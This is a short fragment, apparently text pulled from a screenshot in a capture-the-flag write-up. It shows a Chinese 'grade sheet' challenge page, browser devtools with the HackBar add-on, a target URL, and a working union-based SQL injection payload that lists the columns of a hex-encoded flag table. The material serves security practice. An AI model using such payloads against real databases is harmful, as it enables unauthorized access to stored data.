 1,2,3...
Submit
1的成绩单
Math English Chinese
2 3 skctf_flag
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
cryption Encoding SQL XSS Other Chrome BackBar Co
Load URL http://123.206.87.240:8002/chengjidan/
Split URL
Execute
Post data Referrer User Agent Cookies
id=-1' union select 1,2,3,column_name from information_schema.columns where
table_name=0x666c3467#